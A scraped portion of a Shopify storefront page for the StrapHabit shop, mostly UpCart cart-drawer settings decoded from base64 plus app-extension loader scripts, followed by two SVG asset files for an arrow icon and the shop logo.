    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+QWxsIG9yZGVycyB3aWxsIHNoaXAgZWFybHkgTW9uZGF5IG1vcm5pbmcgNy8yNyBFU1QuIE15IGFwb2xvZ2llcyEgLSBOaWNrLCBGb3VuZGVyIEAgU3RyYXBIYWJpdDwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5DT05HUkFUUyEgWU9VJ1ZFIEFDVElWQVRFRCBGUkVFIFNISVBQSU5HITwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+RG9uJ3QgRm9yZ2V0Li4uPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJhbWF6b25QYXkiLCJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '7959b65ea26ff3de80090256137a458c' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'straphabit.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=straphabit.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/95940_1767161132.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  

  
</script>

<script id="preorders-helper-embedded">
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://straphabit.com/cdn/shop/t/55/assets/arrow-down.svg?v=7006288319780369321758805231
body_size: -821
content:
<svg width="4" height="11" viewBox="0 0 4 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.851074 10.2815V0.271484H1.63207V8.29048C2.01707 7.94948 2.61107 7.58648 3.39207 7.23448V7.86149C2.49007 8.63149 1.83007 9.44548 1.40107 10.2815H0.851074Z" fill="#E59700"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869
body_size: 2897
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 175 23" height="23" width="175">
<path fill="white" d="M169.256 6.87413L167.147 4.76543L162.62 9.28663H162.614C161.405 9.28663 160.422 10.2695 160.422 11.4787C160.422 12.688 161.405 13.6708 162.614 13.6708C162.668 13.6708 162.716 13.6708 162.769 13.6708L164.937 15.8391L167.046 13.7304L164.806 11.4906C164.806 11.4311 164.806 11.3775 164.8 11.3238L169.256 6.87413ZM163.829 11.032C163.883 11.1749 163.913 11.3238 163.913 11.4787C163.913 11.5919 163.895 11.7051 163.865 11.8123L165.783 13.7304L164.943 14.5703L163.067 12.6939C162.93 12.7475 162.775 12.7773 162.62 12.7773C161.905 12.7773 161.322 12.1935 161.322 11.4787C161.322 10.7639 161.905 10.1801 162.62 10.1801C162.733 10.1801 162.847 10.198 162.954 10.2278L167.159 6.02826L167.999 6.86817L163.829 11.032Z"></path>
<path fill="white" d="M174.986 10.6329C174.986 10.0908 174.736 9.61425 174.349 9.28663C174.474 9.0424 174.558 8.76839 174.558 8.4765C174.558 7.8153 174.188 7.24941 173.646 6.94561C173.676 6.81456 173.694 6.68351 173.694 6.54651C173.694 5.76617 173.182 5.11092 172.479 4.88456C172.479 4.86669 172.479 4.84882 172.479 4.83095C172.479 3.87787 171.716 3.10348 170.775 3.07966C170.596 2.29932 169.899 1.71555 169.065 1.71555C168.976 1.71555 168.893 1.72747 168.809 1.73938C168.529 1.13775 167.922 0.714814 167.213 0.714814C166.992 0.714814 166.784 0.762468 166.593 0.83395C166.278 0.369321 165.748 0.0655246 165.14 0.0655246C164.735 0.0655246 164.366 0.208487 164.068 0.440802C163.758 0.172747 163.359 0 162.918 0C162.382 0 161.905 0.244228 161.584 0.625462C161.339 0.50037 161.071 0.422932 160.78 0.422932C160.118 0.422932 159.546 0.792252 159.249 1.33432C159.124 1.30454 158.993 1.28667 158.856 1.28667C157.932 1.28667 157.182 2.00744 157.11 2.91287L156.86 2.6329L156.193 3.22858C153.828 5.32537 152.476 8.3395 152.476 11.4966C152.476 17.5963 157.438 22.5524 163.532 22.5524C164.675 22.5524 165.801 22.3796 166.879 22.0341L167.731 21.7661L167.558 21.2181C167.815 21.367 168.112 21.4623 168.434 21.4623C169.25 21.4623 169.929 20.9024 170.132 20.1458C170.138 20.1458 170.144 20.1458 170.15 20.1458C171.067 20.1458 171.812 19.4429 171.895 18.5435C172.675 18.3648 173.259 17.6678 173.259 16.8339C173.259 16.7326 173.247 16.6373 173.229 16.542C173.879 16.2799 174.337 15.6485 174.337 14.9098C174.337 14.6716 174.29 14.4452 174.2 14.2367C174.629 13.915 174.909 13.4087 174.909 12.8369C174.909 12.4378 174.772 12.0744 174.546 11.7825C174.814 11.4728 174.981 11.0737 174.981 10.6329H174.986ZM173.664 8.4765C173.664 8.95305 173.277 9.34024 172.8 9.34024C172.324 9.34024 171.937 8.95305 171.937 8.4765C171.937 7.99996 172.324 7.61277 172.8 7.61277C173.277 7.61277 173.664 7.99996 173.664 8.4765ZM172.8 6.54651C172.8 7.02305 172.413 7.41024 171.937 7.41024C171.46 7.41024 171.073 7.02305 171.073 6.54651C171.073 6.06996 171.46 5.68277 171.937 5.68277C172.413 5.68277 172.8 6.06996 172.8 6.54651ZM170.727 3.96722C171.204 3.96722 171.591 4.35441 171.591 4.83095C171.591 5.30749 171.204 5.69469 170.727 5.69469C170.251 5.69469 169.864 5.30749 169.864 4.83095C169.864 4.35441 170.251 3.96722 170.727 3.96722ZM169.065 2.60907C169.542 2.60907 169.929 2.99626 169.929 3.47281C169.929 3.94935 169.542 4.33654 169.065 4.33654C168.589 4.33654 168.202 3.94935 168.202 3.47281C168.202 2.99626 168.589 2.60907 169.065 2.60907ZM167.219 1.60833C167.695 1.60833 168.083 1.99552 168.083 2.47207C168.083 2.94861 167.695 3.3358 167.219 3.3358C166.742 3.3358 166.355 2.94861 166.355 2.47207C166.355 1.99552 166.742 1.60833 167.219 1.60833ZM165.146 0.959042C165.622 0.959042 166.01 1.34623 166.01 1.82278C166.01 2.29932 165.622 2.68651 165.146 2.68651C164.669 2.68651 164.282 2.29932 164.282 1.82278C164.282 1.34623 164.669 0.959042 165.146 